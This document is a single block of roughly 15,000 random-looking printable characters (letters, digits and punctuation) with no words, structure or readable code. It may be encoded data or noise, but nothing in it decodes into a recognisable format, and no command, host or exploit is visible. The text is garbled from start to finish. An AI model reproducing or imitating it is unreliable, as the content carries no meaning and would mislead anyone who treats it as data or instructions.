:Uu9-R{@~+/S959zohD0i~IOxF^DsSBrUr/}VTEwUk)ry2Fww2rTDO6sdA+@}&;sUO/@X2qsi7QJ(uo|dX-^+4/ywn~rJX~2NrC9+r@kI0]&WEns+AUX)B{47usS9L0)zD:@hIV~N1X9&TyspQof7xyytkKuW{pN_02st(0TUJVyK@{@dC{Cfs}sYo(sA4x4AwKsU@J09n2}R/pd]w/SQIqTh/pE;]2:hnOEDU&F:1q7;p{4r_ns+QyXrwx4;:fdziV)|J]4/0su:~~]+ADs_n+usyy_N_pJ-4TyI}W0ttr}W^&fI2n1IEAKY@iNYX/+tsCyW@Cnyo_tLhx0YfRxJwK2yu1n6i]4+-1+4O)~tXI6~+oX6TBy_4Sz_}~zpNXI1}@xzT)Dt4INY0R+10B/_K]x;9]SWr]r6V;QCrtOCx7^(ni@yBdWrn:1CxfLN@LJ(FY]fohrR@qhFKh;N@~dt~7fp@_5&^@W(n4y%z~Yd0IO)UVrIwRe{zz/NU9%;Tix_@}){}pJ(_JdL|AWoRy1JdX:DoW{_1AoVnfo}r{}VK-]CDFkf1&eCBw1tn&fpCq:Ds-/WDn/F@f9rJQkW})VdrAOFs^q%/{BFr%Fp7-;4u|sI}soIT{6{|2fy}wKi&wUOw:dJxKA:pQVss)LKwk|02F-@|A~z5CAd0%||)X]V]_VKfY}Lww{6rrWpWr;hnQRABS]N%h%F0@((t_5q&)Qno;Ad7Y-;XIBS|p}6K&0I6Y/-F}|@^ED};:YDDywVB+F~r1OTe/;qdKXk55E%s+us)~r~xfFt9CIIA1D&)/AVhp](k|(hs%}nDDwpUpz;{4pC2}rq2K;e+Y162XzLz-eOCiF~_{y(55&X9_/T1F+eF~oA%6CDIW:oOWKD6UiuywoUWe|dBUCzEIp(rdd9f1ut9Kt5&F+I6N7hBK4|ANF&C/q6RdVQRe{9hR_U11;9:CuKhB9@kWnu7F6ukIpk_%]Y&L1fVisY1yKdkBwsWC1W&f0T)U0WBdd+@Ekz/rxR/CkLQuw0_02V5QsDo}76k5X0~wno@q|n}7ND]U/n}(QkkurWIhBwk0wJ^^os+nx~kSr-&7{5~X0~E2-92D1::F1wx//VSQChk-wYAzsU;eDz9(fBC|W{}(D9Iux)0-CEVITV/uEWTV||%iXi]tw^1nYS)x2dnhw1r/DBU7NUI|d90{&U;TRQXoAXW@0o4if%Xep7y]uDStwI{urRB&k~Lf9RE|WT(OEkpkop+LyrrLt9~4WIp@f^uzB|oL(|EOzuWi4p]~Iuz0s/WOs@5EW&p&7@JDWt%+fVVrTrz+r^tr-+UO^xKV7p~@pzt@-K6Txt@T2J|Cq:6VSt6prKdI-rIreNXIRs9BFUYd1Y7Ln_zy%KxWL2rBxuOrpVN9pI-Bz]xD2zrzwrxwNN2]IhwrrxRrp-kuhI5;6WAdDoLytW(xiLD60Lw%9FDOzpIO-7kAxT6ieX@upne%rDY}t_|4BQyD-o-sW064(JTyWJ-|t69wO5&tnBB^ekhWzBdQWO0xu^95WUeWsOTs(V|QJ{wN^@f7LV)qTsupuW;WU9sdU;xSAp+tV~pdYQWEyd%E9T{r%|65ELRX+6IUp]xs4Q0XAtKK}};Lq-/LE5/{Rq&(V0hq^2tyR-tw}/7:E|pRO/;SK;~5_iqxST(B7t/-|~+~@~f^6@26E4RFJ:}&CR2SV5fF{ee2zJA1f%97Fxx))_AJt~(7uuuhO0pWrRq^;2CoJI/&w}DDu+R9QYRWE(Uq)q-(w;Cw^@y5|eIrLk^r+J_BS2}z|pdiT746]rzwTO:-d;JzTO1|U27pxuuheWI00+tr6rKhDt_ork;u6W-WY{f1h6J4LCD^6__&}OF9E7}74WCL(Y77T~~RN%TzOWruwId1@x|6hX5eNyyzxAAAORDtro9r_CXSE:kD@4o4U)KdL0fuEihV+I__4rNEn|E+u^5JwFxkU{LXuxwe%|^2E1w-5-C|f_7SwRD&e;k0Wwf5RKu{--0o5C~5eyVFi;;z))E(hzt)0BB0-SIWx1]-/0xxEWyeh:0r@]5uWSQ%rt-wnrUyCTu}p/6oRrrQVBhRoRVpWkp|+Qy7er4_~UErTYnt|xk|@_pdEUx4kLw~rN|yC::4F]hzOsO}xEi:e4Az|hDRd9dK7IIXFuh6Dkdo~;5BAnxL;eK|zfqQnKtQsB]OCSxIuB64CS6ByN|qw}EAU(I)BRI@hQzBw%N;NLI|&kQxB/]wTtrRoRQk~45w6forYX-nQ-oLWKS7JCuhNLW(/xyztuWSi:~2Ixhw(@]OK{]hVr{A4BA9y;~sw/@k||s:zNeF:K|AB_-R0]XqyXWIN:|q(wwtwo+NVwEDXShi_RVeper4LwdRKfVtzL}R{L2:VxFWLUk}YBe|KX_T;BY5-+X]{YIIO+Tueixdh(/_@@eT2oEK:exVATup1u4|q2fLnf5Un}p1-RNf&pwICJ4Cs/e++N;~&itpAY@;I|5rs:d@O{B;rsEq|YIR6I]1:@|1W7d;Ai+|]VAE-25iODI|%}esL)Ey2CBW@U+Fd0VDqS{n-Y)nC|^A-wxIw/xY-7ES%:~xToedQ^(ek:;Yw9-f~|B)Ri_19f;Tzkr/|K1){7SIDOB}^xwwzI-r9{pJJoy]WY(]}Nf-4DpY4p/1y}R^rJA5zzDor_qC9S~rDL-_tAi@Uhy)Bh5s(~(R{}xErwuExExysDu^@SU1tuJIy]EO6hu^dIuutni|qd;ND@%+d]ND~y|4AE&R]TQCC4TBQ4%^h&96zAz/J++D4TDF{B:&p0W-s;]4W+IEfi+RodX_LE1/quYR5uD]BND2dEVNC)9J-5C9E+esErA5u{N4{LW;E9kspu~y5IJuVTyk/)Y]^+NzWu]u4i-_URR_ETJnLi{fuen2k(2^5@D{UUOopsVRoQ^kpCf{swVwOx~tDOABA|25+9uFw7xfFky~^ptO]zz6rW-N9]ikhNE]@4&U-6L4rzC:-5JqSIe(-p+X%kxdhop}uYd:purDx{Dxn_%;yz~ii6)A64xixIDrqIDy@dh-huYUrxE5dDu9N:hE9qOTIyXOS%|0t_IR0tTR@Bkudn~&EIBS|qeXSU]nqrUWNn7;BJ5^-Iw]RT-](COT|6IRzXJ~kxtDE){prSIJXD6^zA{Yr7yX-A6y@kx2x-+CV1UnIoeWB2xwpurhUpp^{;:h{}2rOCX~7+nVTL(YRL&;yD{ChoLpRpWuh^VXTuD&rYrAKEWkB/^f5BpK6iECIWdNYpnWq-ipWxu:xuB;;I+eUp-&-;fyT5Wu5ue@DJ+&x5A6VWVI-+/rW^R7yp^Oz}wC}qCh2NFNnWNYI2UnC/}+ODEupzy9xx5I5~w&]DxS@XkI)TC(A{pQJJ%f|nr@^nAz-dk(]^%iUBwpqAw%QKq%-yOB%22hd}C+ru@si&2DsOyIxOz@huJydwhzU6O-TI&&Ly0TOLi~r/kLA-UQ-:4znWWxd7zI~JA2Wd-L&++0A~OAt%{]f_&eNqy}wJUuUIDn@6hJNzzz7oXyfWw-}]:ENr9/^kK]NwOprkuUxXuDJr&/Jiptepu;{QEiEI0K-VDrk;pT55ynqUX~d@K5q:+EiD}|k@U{k+Tk@A7uFuo9+IC65Uk|Fr:drT&zU&TID)7ouhAKFSw5O%^iop/pJ;d/nJuJeuDrLDK46RXx]^/oRL5kyQK@rLiezi2105_Borrp5-A1n+AX+Q~1x])2^@(~L61&Q9zVr5&/S9krup9x64pUfL(i%@uyB+wEekswUxC]hr4+&zk6_D9IQN{]r|zW(U4]UiSur;yDU|B]D9U:SIN2sAS9Bf^oBF^koTyCwu+|y2w64IFt4O&W@z]SiYi_50&{Op}T]9Sk|K]OrxOu)}7+((K6UXQ^N/z;B/LEuqtt%d:ILr-eEI{]OE2E1uuR]u~sxtABw0q^FFhhAdh~]ywSXheTXn(rUKWYWo0z|-F4hRd^rw&VU]5K%]95~C_Rur&fWIuu/dKR/x]1o7|}Ux1IuT_wyfuh;pIryC%e%0SJALKX5Y^Q~(okDexY]:Ve%)2RhWDTDO{nSNnxYruW@DCTUy6]}zhq-wr:-dRqU2Y2~]z@/FRi9or1fSyTp@~Qr(9pV~1VoSoB6L@Ju-N_|OyExKTfYL-)5%nAWJ:Ry}dYC^wwRN)n{&Or-BdEk|~fsJ|_;&s05}N{xU|LA){ytr&_175IeCAirFSkxwVERQ-9B7U]KLi{WBO&{%tWTNnQS4{yC+(%{-kT|ru_Ky(u:5ExrC25C(Ui/2WI]@iCSJxkSLnf^I2:O}JWk]%_(%11~{)iu7ORYQr+FF%_~7CIk4z4(yB{(}}h7;W4N6rVkD-9e_y]Tuy5EuYfVxku2/09~@I46yd(nqUC6]Wzfqkxt_q^BA+fI500EDQS/)Ix{/hx:S4Rt:p+-}nr+rS9Cn}6w+t-C{QE7IrhLye7+unT4q_iQpVVNoo/1)Irxn@e2L-+0IyJhe^s0+}o0^)/&zFL4dB;wLI;Cni0I))~sTY2LLUxy;-Wydn_E]Ekr;{;oeWz@^JWDusV}w7STOxx{y|_rEo6XBzzwR;psK9O{xd:r]NhwBV:rw:K{we4wJ_p{]^B5tkE)6/x(wN_uJRyRiep{IVpV67r^F0SIqhOVCTSnry;/}UyWVQO4;SSCSikLr){/@ox1)-Orki;5s&rU]1pK0/^AW4O@5X:tD6_D9/noX{CnD%CnIwk_r)0drwy%D%5R2K]zIwB/55UxJA{5Eu7BWip)OBCKeDhJC/Vw]D91IYWd2ys-I~X1pWYrW4}1Xu/t]k;n6~J~w2_W_QQJ_xYN;In5]Ekx_JFrFwO~EIhD9pKi]rC6px%VtrnTXrtrp{fwIwE%DwAFR6pRr+&:h|xRk/]or4twk/z4C4eKpD5o^io:9_~uE+D5ewEuLI;ReC^h6x92D7B-t:UrIE6A~R7WzC@rwru9h9w55eytp&@Ku:Kip_]Rz]9Qru{5~9yQ~u{pR9)Ep9BAR9w^p]+&y]YY~66TeuV96QkJRO;4DBLiWfhKzwTy_kr-TErV~y/{zJY4y1hx&:%erDCQ^1@YY:uW9Le{SLU^6(~:_{dID(|V^n5;OD+K%O:CWosuDIrfyLpuyEpf%-xA)S6AU{6|&yi)A0~4J0i)Rn@}oD7irO~UFS-F^T}ti5uwoyWn%+(o:)Cy@O}x;IsC:)Tk&:K1Wuhw:D~9hCh:J(Bt%tu+h+Fr0{FExIBySiBEoyIRE(S)WoR~}Oru0prez(isUy~sCSh4UEIFV{6~hB6AXB6{Q~D)Y{r7thxf709)@0YO{t%XB|rQ5~s(^KzTzCYWV{BLIB26rDi^u{uuOoC9Fi65]:Y0O(StSRx:eRiJU4xL7|Ik4DwDKU6DFzDWt|Qy0rr)/@JW(@/WF04Eq}&Wq}1WFA}WB1RW^K&WXpQNO1u9wr9y^&qxe&pS{]6p&:iySkppK7BFVuwW9(ikECWENRW~y2JWhLRy2rxk+e2yis{KKzqEriVod2yE5|}yC;L-X5+w;xS/n^O{@@&WfBAE_n)W_1sy@L-rwV2tAh]Nrz@BuUxz;Ck(^d^@&DWD77%In~it-X:-eQVy0O:0VE5kntWL-tz-TS79%h:F(JL@OINy6IUNEqoEiDKr0zYrw&6o}Bh;0TkB|/{uwICEyBNWF))yt})WtQ4yX|fW%B&]rhR~|wzrxh_@L]tI%xuyOkiKL9WJ5+wioI6y^h;kFt2I1rrEY/04rQxJ4EBRXkNUp|U-2EEd|x(S|C/KyVUJJrw+iEwKp~Yyr2)U~TuO~xoIEx{hCuk|49f2i+9QrNXN4tq{i+fqR+fV~iue}~4wrIwqO5JCFFU)0]pF|]R7OidkBe6x_/VdxIwwB5~WRiRYRz{w0St6|Ekr6|N&;tWXI/Kt~AdQFxdBuuSJ4x|4rr01|2VtBz{:TteAB]N7TtfNT9WV0]9X0]rku~o;AeRVAVdLCr+r9|V+xi~_C:LtLWt:O;7{pihOWBs92dnz0-|wkwN1ztT_;i0XAAr/hi^Q];9RkIJuDI6KiRAiykCruU5Tirw4p|R|tV0C5L^UBi;zFtIYVtYruFBY9}VxwFu4wIx0)fC)XySx)AVt)pqk2qupp]dtB5/TTN~EoNhrL]7I(zEOq]rYwIiUrTz@TF+pK-R)~QiiDIuEqhREfS)IpBIrQSTF9L0}qAi;e)]/wIx;%(~eRfkhhDreLS@uhE^]q04/wo]h1]kqRrrYYf^z5Q6@YN~uzr@;Fu9VLNID{Qp{kID-~-A_u1-]%i0_rSdNp]Synd2hy5Qq;DCk)d@;yd_i_EO(BK@-uDiFCDkfh5q~io1Wx]pFI-N9iL6o|q@x7q^:wFwfJSRs5(DfLOrfLDkOXATkxrrrh%II]]rr/rxDrrrrr~ItWrrrk/{w7wT7{1-Rx9&z9D%qD_T;4ziIiu|:qOxp{(5/p(+kRD+~eFAQeexDB2{67yLR+_4^Yr:Bo%_0Q9uWkr|{Ty^k9)EBXkRS/ESB0e4N]yA{wenhLuwrB9WJ7;J%p&9xSJ4Q_d:6StdTXLtkTL1i}F5Yo_):n&q}k|S~5~}S(&qFwX|{x&CpQeAo5Ip^@epDkUhp2ezO/9E::stQA|05qD]qxfKS/yw{p1&L(p-;]6VWXQ^xyC|{zICiBh]C6I^urDBsLX+})irn-FT9^Wr1nI:IrSiW1skh(}TN(kuL]I9-BBKNrTUW/BzJB}i7U5J(D-{:(i);^|-DIOiuJOC;+CX{fRohEr-:y6JEFRs|nEW]FDISIdAzxzww9qRW(A+qIJY+kq+u~&DLrkC]Cu5D7pED-E+WX}pFkxu1Qrxx+0Sr_uCAQdi(Ehpf-9xnY7]e}|(B6sNdL;qVpOo}0BVqnXE^nL_&t^w;76Ct-xCJUR1U(EUt0qCAL@FtByyrrIoFekCSBTeC|-5^yVwF/TYehtD6474prV]FWTWL7R@Ef)TIuBq}-uW5r@rJ9OihT}CQni/z^6hD6(TT^S1z;6RX9+S;:7/To(7JUzw&t20%/X2}UR-)T9yRS~1I7/19RCuw~we&iBp]pWWI@u~ipor{%kwxxEF:qSJE(|uiu}-VJTk)/&CJx/W-VWwIIq0hTCeTDri5t;iWurw{rJyprYhB~2A%7&wV9EReFTu@eor0kR}AkWi)Ek5;q{hpO9OEBkBq_5]iEz/fAdYVAVNnS~~Ne1y7]~fyrzxdr]KsIp~Rx2r2|BSo]-WrykOTrrpII/uxrwRCS_yK;]^0nk}BN-XBwqBtLIIE]UuBuirTE]W((ku_L6rJ4yEO6RS]h(;z+zYyDnE~AAESEiSBA9|9iz_]0Au+W5+OS~]i_p_]SY67~K^ONNUiVndK{Q_:5k]NyL~Qn~Sr4hkr1]zy5]@9VoS;fEr5uItI/IeF^rxz-{+x9sO|zn~EV4d-wOxAJUW(7&94r/DEy+61TzuYi2JWu+z~pihr]7h^^oUurw62:q@6YoQWK9ydhkuXXNU)zSnxnd_Fz{70:{(IBAnS7]W]uEBB(~Uip~tWrw%)tyB_TrLk4e24uDteI}JST]R6L+-y+WWxpp|FBTdU)YyqE%YEeNsLi&~k+tWu(JxF^SyEk~Oex4}DR|6zIEwBinW(2k2K2F(hwT:)CXh;QrU-X9x@^x2:5hJ|iSVD(D)r-5XU~{fR0}}}|EnRhCefIXYxpUhp6wD4tTQV_ek0~4KnqD;+6txKxNV_+t+~o(_i{w^T:C]@O2VD+WYSk(~VRfziI]LEeX(%uEF0969JpRfd6nJCCJ4%iE/QkqneQ4w)x-BIV&Ksr~@^5s(I&)1DL;sIU^9opx4&@wV0t&SIe0t/QuYkWh1]VNSBLBW)skx~T^hSp7eeNL~(qe{5KWu)I~}S(7Eu00IFEk55iE66F-54R/OxrW}D-6]Kk+p|n/Bu%h/+r-7C}SzQq4|NU-o;p_xxytn4Ne~s+oeIdu6WqX-JV&4C+@On9DhzdLrL{x-Dz6DizE2upuizCRp{;RD&L~(pJ~C_uQ1hDrpiprrB2;W|~wwkxB)R_w:+W&CJEpINn{kEE]+rEufJiur|-|sieBN5iAyI]/&0hWktorr9EirEEpLA7-YLBhf+-kw~J1|LYKBBoXwxUQO|/(k]((uLW94d{E/5RCsB|Iy)@DRN^6d]U-fpxBBKuXizo|rpJOnyuYX6wu}&T&|Qrrfw{S(S|V]W;nVpu]UiWIqWV-IQ_;N~R:e6wxX4r6K{BrprrSw/Qd)En/nhdJpDOXD{pSwLr_0J;IN]kS~2RxK(T06JEoJ1f^i(%Ar59DsO9TkJd0}Y(VVE|R~r-t5hI(t}-]hh;QpBW|;FU&twkw0KpiiK{DkhN{n{I]zruiIw~|hprpiLx}I-C/k~(pDEtu0-r~i6kCJVeON(5nT&tVYWTOd6)R]}%yw~Y95xr]ehtzywkDW_-DokYxL/04:eyQ6]4y2Up@zTrF4rI&X;q/4xQBhIk%-S-7p]S~pwtD&r6xR5;Sx}^-k(-oFS0utpi~Cf)nD^EIWSz+(E+9^:6A16pB|QWpurWCI_ynyW]pyTru5yyz}}OEW;T7Lk&u)4OrA^2EW:-p^_Y(-CFp]SzI2BDwWJUID)Ay{z1zqyQWpIwi@Nz@y+d+hq;4zqqkLS]E~r6k0FfdC0I%p;Ch-K|ISC:;6YB6pdn]dO&0Io9QLx;0wSFECiIhzA%EW;TJNd5Ud@drf;A}OY{EIT@@DoD:4+&NtBA51S4d&qkOp5A]zEk7fpJkeh-pRU-41wICYoF^+ER]-dF^@wOi&-s%]RWJX;2en&L+)QDW6ELow6VC7%tuu|riBXA0DI^BrBKS;pkx+-CxRKrDIhprr2zWO(~weB:krqWDt&KE:@}NVrU/7r&sJ)x;%wJhOno}+}%%f-1nf9f@fipLxzDhRL2kB]{q+_iVzsw]f@A5OJ&X+qC_zi+TB:kn]ioL-_WERBy-Wwtk;w+4O9uEeqO@pWI{tQ9-9d}WBtq9Ed~hi-sur{7kE]fr+x(yxi9frxL~up%O]E_C%66-CRqO&TJ0|)xpB7x2eusWOtE@T1sJ6Nfu4h%r++}Fz5ETWVAW56hx5_T%y%reLBTr](ykpQh)N_yyAh_4WUJSf;()nzupO1|zu{)n1R(Nx}&^~:6}WKpN0^Iu@//Qru]Et~VrTUID9OurLxsXeyoKwVf646N6qKkY&Np0NDx+Rt&F%oK^yYiR~JzA^(i;%qAI66UuA]6t_fztQwIAC]IJ50y~~dCxx_L:|-t2d40z~WV0zOV+N%EpAf4Cp_+;Win/Ifrh~duEpkurIpT6p(-Oe:9%znLw}]pAxQ_]BB:dh5OnyqA_OxurrV^:y+F]r)i%_h9dx:9}6+ixp:4k|(qh|;:T_;kQ5i:46W(r)CD4N4hdi1dz+7_OzLQ)VuQ-^NRKwUnuxrB~CFix9&iL&(hRru+DRO~h_hY/-pLu9JFNB-4LrIyX:Or]x6ru6-Drn]QVWEzOzw:AV{q07/~/4{hVN]0~U7q]D~o(w9Y@qx0/(J2D;-IWdB~Fn}T{TLYy@DIz7_wYqKyk]wLs]Yfe;VrN%4h6]NUui}AVn2A)uh%kN2Xhp]dCV4U_x_n1h{XO21LtXp/ruWwhNNrrhVIrrz{N@IBdW_Q1zB&U6X5)L%ns2;dNC:21n+Dh+LQoVROLq_QLKy@eF&u)~UU(eB_U45|YieeNW^WD~k{oN2r_&o;Xe~CzOWRSu(y6y{LoC&)|h}VAq:y9V7@BLdTFA~UweUo+%p-zXdK4xrXAXi9+eW9%X&@-n1@1TtJ6:nI0z}OK1EExA_]UtX0uV6&-u)SUeXikAAh-~-s(BnrzyN9I7/+U2R@UoEO}&Eq}}4NAV+QN&0pYEsE-I00h]AqLxxdJrkOuqQ7DEKdF]IeDh:S-EKerD)AOxx|Rp-2rh7LNR7e0&SEIreoLx+)uieL+AU7(9|f(s%XN9x7Isux0WN~O4:TWu-BBrwY0ux@0@-/SrNpEs]uoS-&BB]hrk+4QhCyU^7xSD-6Q04IRoE^np5~]o+0i]6EADI^0En]rE|s}9}^BrpTxr5hu6E2Bop0hk^zp]K2yR(kR}OwIrEESrk9y9uWFsq7Rr&nU0&RurSU{9BrkWA]O]xJrDU^uD-9d]EVfxpi}OrrWDUJ}6y@hIOfAo9kRR1kQRof}kYW-|0%Bo7/X2hx)B]odo]AYKh+Y569^d~B+TpwuCxW6eNOo/ITEtrQq~AeKe-]rTYr-/A%C0prtRrr{-WrS+u0F]d;-J(/x]uq~:y0&f(/1~-+BhNkuE~dJyp1)Jr9L]hh2++^duUhLfhU_Vy9Tn(DR7(]WqUi7ydu)469XQ6IfBy(5ukW:tuBR1ppw1Wr4Wh45uu+nVf+}:peq(B(LJ~d1%(9utruyJruAid;V}AVERBkKup&}Lp0})p/&|f5qdWW-{I]QEhA&wU)U-hzW-N))FYr|Dr)TQB9WwrxS}ErNhy2F9h(+p-6u|yO+1dtKnu6w5^AXsz9yTi~no-NTwhBqAIkh%xy/oI-if(46u9T7de9uqY@dBp&r%}DSCWprY(9;_y-r}BCuq^@hW%67qU0Ssz~SKIrqtVqzw{Uu2{h&@_sUh|@tD{9zhD&E+O0]&DkrOV2Yu2^-dnDSk/^&tiTS]RU^2)CB%uAuk1iz9{-uJ9qiiY-^Cd-(}DrCfAxx+)}SARpN;L26S2&x~Ip6&CJt6Qrfrup]qAwxU+rioKDI%QSNy^udA70uAq@fxQnA^S9xqB]d6eiu}^Ww59oNV@9w_n|y0tpr&}DyR5pi|NDh~Krt/f^u2+4zTh^E6@rhhz--7-JU}ku&eQO^puK+U&ku2(OdVtI-R%+^Ch9;WnVI%)0r@{i|/{5r^~uA}2+rBwTUR(EE+T9prrwK2OWyEF0k~0w-rqpQEJ|R4ii(q12QV:d+pUzT9u]pW:+zI-dQ~(UqAE{KUozVuhhT]F}I]r@I4eXQh_dxA{drE)d-pzYJ+S/WwfoUq7t~s+DxwT6@-Eu^:VQLpu_Wp~YzI)7-D-nhWe6hUkTVBy4Fwz]r02|6r]/V]IXKSKhxwVLUISE(]B)09J7BkIryrwFrr;FuI-TdAoVx^LL;2~RVJh~-D^dIExq:]UL{u(sK^V:TrAIYO&V{~q^qpABOJS4IuU;d:|_0kSpO]O::WWtOrEdo|oND:OqrU5WJJQeLJ{7:zV@d6&%JIpYV&C/-&:V)WrQSL(rz6hUI0US&I(kL1dOSxpuyJx2n@fqY|O+fLE]F;~}&Ife1oI(Q|NDQ%y6r}pE7dqVX-Iz9Xx|74])(Fy9KJJrVepJ|X-JO4B+%LB;{C-wX}kXBpyw%LO&Q^:XK/^SISO4T/(SBQO1T+YAw9^5x6L7hsrWpR(k:}SW5A^V5VSedzSW+RyhQ6UY//N}O;u_U2k2T/]45wi+{pIrUYAdV;I/NE^OsVy/2/hz4Vk-&}up]CV_dWV-uiiJuppkKp:D1O^]L:E9A0hI1Fr;QhO6OK:UnhS6U6Ef15xx^-Id|Wq(s;rzR4-qpLVuTeALx/_}qzEp_OSz|ik@/n%EL-R}yC+p)}RIUefIu;sA]Tt)67CD&1Sdf:J]J}q^eTX67T::W5k2Br:ISnII5^q}-ku^-Wht6pUErWxru4@J5Sd555{u:S15Jze:7^&h:i7zw2infxk6rBu0rCJSr+6nNqJnA/LEF:D19oiI9975zWApN+)0WWqDLVRztVTzr7UVriQK5;%S&qTIfu~rU&+J9k%uxe{Af^+&~7nC~U1-F/12FS2o~&4U]4wp:+uzV4q1_kFqWs1hUuQrx7:q&s+C5T-Dr1}hF;RDOJd62ye1X^B~E+:J5n0k&}ksrE4U(&}27zJRh-9]uI2)_pILEQ/oxh%:xtkt|FCwrkdRVXQ/%IBOy^Ii(wy0rry7OrruWr]x%zRsV@V;(9~dnEBC5w~R{|/Ko@K5]Rxy6pSWA1yzQSX6d^r9}+eKkpyzu]&1A)KB(kQe@h_Wr5VL}A&RxrUqE|&D]^/FBz5RkiY_;pWp0dJi&z&1;-E]7yV-BV^w{zB/~p6oiT@NfrC@N6{rfzRLLIxJRqKi(u-XrrN^/z4&]n+(hW2yi{YF+165]DU%^5@oUs)0TE_@J5yBJd/DSDBoyto:TW(^Or9X(xhQrW20YJ@fx@Qk9x;Xq|:JFUo-i):t5Wz/DIyE+VtqO2Rpo]D6fsYrJkRY-WF6DrNy;KJ-/x_9Ir6N0:VLWrN_(59/hBh%F&Sx]yu0Ldiw]dxz%xW}2QwkY2OzKqUBBWpz4U9y_(~BtWD+7tRDICr0x+7N@:RD@UTo2kx/Y-r;;JIN6/D;nd_zuNr9%QJdnxp}O@6;1Dde~Ax:zur%s/y]-:FB|FDp7drdtqA-Rx-k_LWw~BwI-kwI&WxnN(]O+EU{rB5t:SS0;OhA&hDknE(o0xzL(:;EUODrQ;hEyurWhkrJ)/k~+AFY/D(|:|V{I04N^Ur++U:Ti(7;~}DVth^_0dEJ7or;UJxSO)TX1+w;toTQ~iD}rfknte}_YfL&yRu}U&XeS_-^4upr+1x/AFXe/IF|N^xt&k@ufoYne+uBkLrw/RED}Sw4rDpQE4dDr@_NTLhEII}Nh@)zuq:{Rd:U)XAp+0ks]^p+Y(r:r4yI9|yrr9X1-49rAC7zw^Ltrnp9R{)RtSw@&T5KOhEyO49zhz6}0_~o}z{qAS6OhxFQ]snzW0e|xdT|f]qWBW%tu@iR5/OzJAeCX^uIzI~-CS6@5T-IJ:~1p^zJWWLw@+K]EqV5}BWre~nVpAFQ]rAQ}hkr}Lsfsr~N}p|fskUFxK4yT^Rp6DYCA1_|AsV-Du+NTDydrtiyT%dF}oVIToIo7J99-%ft@r5(w:r^xJQDzuIDYJVNwniAXy{)hA:Bx06@0LXJ@Io]WT{6f5;B}9&zu&Vnu/{0yk|:K@~YOIeoL:{CDrqQEBru{)n7Iryd(NSz5Fqt5E;i+dUNodBIkpu|{&Dr1wnYd44-CVTop6_}VrNL7fU((wy{L;NC9I]h/Iy%4JSW2fU7BwtI(Dy}(rNz/hCIDRn)/Y~0]_NKh0p/yr}R1Uwp9)EitI|ETNYLErr0B;kwwIOXrrxi6pfKopkiEw:ho@:-nEoqw)C%/)99@}V&wAU9Q{RKCSXI9xyp4Lzy_2IzB+RhtOIYSrNd%+o1Cx%Wp2Lif(~7D+^zrEd5JA{4OySo6E{kzpi%/dIN{6I@A44LBIyqy%;^e_e+qpUJ1YNSsYNhXY;Xs_JO2AIzwI-s-re/RJs5_iok|hKAe/rrXD1L0DwLDtnus_sIXSpeEdsr&_OTnyIkf-Wu1(qBWx1u7yEfXBErNsex/nV{%p0k6khd/0s2(sOzywtxCAwU}+5p&)&i{VC|U6BuOzyr27xYr-rxsKSwn&5hBk|7kn5NQLFd{RXN:9wB~&@0i:SuLV2e_/S^d1k/YnxKRyezJ}1RN(rw_WtR0ssV5o1V0_sCWt/Cd;s(0@sISqoE~}1(ddwSR|sT5nWkdW6KD7orD/15x|wLxAwLd2wq7@-rCp0k&r4~9QOO6}y2S:Y1&urryhw^pS@rU:RI{AyOyouU^;)^q^UY%Rr&V_~z4YEeYA4_}I_|/160Nz;|1OKp1p0]u6IUXoIFC^_y(kAErD9Dr50uRe:}O-0;Tf+R1iStxnRQ{9_/u4eI-nt@+SVrpo;rr7_5uR+XNKN_K6NS0NkN{~77{d4_K6y7{J5/oDINrS|;u)(;%C(Is~f7%dAX{|iYuCOXuwOX1z_/{ox9A)eyndurCEJ7dYyFpoVo(%C2i:|}Y7r6J}4}r(wXrAeXfV/%@t_n9+WiD729u2fyJ}{p10C|xN-eu2F_fk]]JK/Ahe%wCO1D^sF(4B5XiDC9RQ^ytT%L50NCASVN}EhLRuD_Ex)zwO(xrSu@o_-Adf(ruzex1}7OEU]+nUtUfwKh0U/N~:Rf5/QesOQ&oR+n^60X{6_74VdT^]XVEyX)VnAO_/}_YfKf}/f4/)rE5s6;76DL6uu/EOpY9h:AwzBOzT0XyU(y&pzi;:yKI@V-rpD-69DpS]i+|JNk]@rW-^-r++r@&JJy7hrxUCR^]ur@]2n070d+S+(@6WSTS6~_)n@:6d-ur+x^ys+7&C)ER4YVJLQXFfV}d&nOUCUSr_UqUuu^xku^7^tK-IUS7drhWD-]rp~%TW+urIdy9Dp7;_|&C{6y7YKd0kh&SYe]+e0LEq2oI0yJk~pVOy~pDu6kYp];xyS0ST-^rA;^@u6SK]xd~kwr~;C4U(TUxEYNOhE:hLDVzw&_rxt/%S&+^uQUX;4p^-h54n%eqST:;UULViz7tN]w6}d+:R{I7zixySJkh-i}5XsWhBI&pqLz7XxxDYL-;xStSWqCS_n9&^2iL^q51r}(nA4C7^|I9rs)_&&57puo~@Nurr-knFk1]&+7XRp+e{TIIYNpDO7nEwdBx9w6KR{VQ@qLN}TC_o0)SspSoJLVEI{Byr~rY&Wu&it}wu6-B-x;VYQ^fVthiIUJYIFq7OrpWSUO0Xtq}Iu:z_dN%6AsQN4oo}it]iL/40LCpJ%L6WiWuy|K|LE]24rpki^BY7rKxUXDoI(tsn+txIy6/kEu7euzWhT%NLhr^Du0pBExu+6ntpw5/ntJBz{2::9k9xB6IozTTpD4w+5NNEy2LL{0@LY&Bqutt|LB]VxNqhq6k;x-@RKT|dkEk6+xiFYI-y@ooJx4hzzzUhCurRCSDYr9qAWKTiBUwW6+rp)Jq;z^9d6OOI7R6kCpX|QnizIQyp|{{100Yxxuzi|o_D{e~XS1|QWXxEiSB:Ix9txy52KrnrE6E:R|ArBwIW]xX5nC~(NV69uI~N5DzpY&T2:~rWun{Jkp;6):S)u]-sIJS(UJ4zS^pTE4%oU9DRI5E(hC07qL9-0SSx(r-KRALJIrA2XiOp96kYxwpRrKTzkkrEJs_|]/r{K+7Yx]D5(S9+O|uIyD;E]N7e%qSD])uo&O)FiuJRwrhh1xT0+IIQ{t(rX0/qT|odyrB-:S~%/4OQkCTwFeBKOrNWNhCnNWpExxBBnn5^|-%:E|x]6nExKoqWxrr)~;L_(7V@)BxnqD++wND(]0S7kLzW4J;)y^]Eu2KdYAEk7U9Lqn]FOh6dIuprDoid0xh::5+}Fn]prriOFO:V(r(F2kwf}//hqr)F7^)A(no+|15Iq@qoNhurJr:;YEqNJ0zI2FxJh|n-9R/k]et%urxL;+xsBeX~QEDyuI~NQoO}EqOJt:Sw{)ENqIiU9zXkE0EXEBAr;)oxk]@V^Xs7))((QfQQ}4/sT^xkEBB(W&2BwtIJ5/6-6n5~Q(tID7k:K~fBOEYCkrNhd7S;YAUL~upwNJ+y;